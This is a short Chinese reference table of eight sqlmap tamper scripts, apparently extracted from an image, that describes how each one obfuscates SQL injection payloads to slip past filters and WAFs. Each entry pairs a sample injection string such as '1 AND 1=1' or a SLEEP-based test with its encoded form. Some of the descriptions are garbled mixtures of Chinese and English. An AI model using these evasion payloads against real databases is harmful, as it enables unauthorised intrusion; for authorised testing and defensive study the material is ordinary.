 支持的数据库
编
号
脚本名称
作用
all
1
apostrophemask.py
用utf8代替引号
("1 AND '1'='1")
'1 AND %EF%BC%871%EF%BC%87=%EF%BC%871'
2
base64encode.py
用base64编码替换
("1' AND SLEEP(5)#")
'MScgQU5EIFNMRUVQKDUpIw=='
3
multiplespaces.py
围绕SQL关键字添加多个空格
('1 UNION SELECT foobar')
'1    UNION     SELECT   foobar'
4
space2plus.py
用+替换空格
('SELECT id FROM users')
'SELECT+id+FROM+users'
5
nonrecursivereplacement.py
双重查询语句。取代predefined SQL关键字with表
示
suitable for替代（例
如  .replace（“SELECT”、""）） filters
('1 UNION SELECT 2--')
'1 UNIOUNIONN SELESELECTCT 2--'
6
space2randomblank.py
代替空格字符（“”）从一个随机的空
白字符可选字符的有效集
('SELECT id FROM users')
'SELECT%0Did%0DFROM%0Ausers'
7
unionalltounion.py
替换UNION ALL SELECT UNION SELECT
('-1 UNION ALL SELECT')
'-1 UNION SELECT'
8
securesphere.py
追加特制的字符串
('1 AND 1=1')
"1 AND 1=1 and '0having'='0having'"